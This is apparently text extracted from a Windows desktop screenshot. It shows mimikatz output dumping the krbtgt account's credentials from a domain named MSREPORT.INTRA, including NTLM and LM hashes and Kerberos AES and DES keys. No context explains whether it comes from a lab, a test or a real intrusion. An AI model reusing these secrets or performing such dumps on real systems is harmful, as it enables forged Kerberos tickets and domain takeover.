 gmathieu
Microsoft
Edge
This PC
Acrobat
Reader DC
Network
PDF
Renforcer la
sécurité d'...
Recycle Bin
Control
Panel
WindowsT...
Short survey
to provide ...
desktop.ini
desktop.ini
Select mimikatz 2.1.1 x64 (oe.eo)
** SAM ACCOUNT **
SAM Username : krbtgt
Account Type : 30000000 ( USER_OBJECT )
User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT )
Account expiration :
Password last change : 3/18/2019 9:32:44 PM
Object Security ID : S-1-5-21-3815459336-2235161617-1670922636-502
Object Relative ID : 502
Credentials:
Hash NTLM: 6f416c42b3e19a7b027d05ffd63146d1
ntlm- 0: 6f416c42b3e19a7b027d05ffd63146d1
lm - 0: dbac67f7979778cf607cba27ff988a06
Supplemental Credentials:
* Primary:NTLM-Strong-NTOWF *
Random Value : 6bf8dd76bd651f36023993a0da121b1c
* Primary:Kerberos-Newer-Keys *
Default Salt : MSREPORT.INTRAkrbtgt
Default Iterations : 4096
Credentials
aes256_hmac (4096) : 48389559e3068c52a0a55eae19389c08c27f5d922ca4dfc5dda61da3e8186547
aes128_hmac (4096) : 3a77697cf4ed507a38102e7272c28b6c
des_cbc_md5 (4096) : 020e4319d9d9f216
* Primary:Kerberos *
Default Salt : MSREPORT.INTRAkrbtgt
Type here to search
FRA
6:57 PM
3/22/2019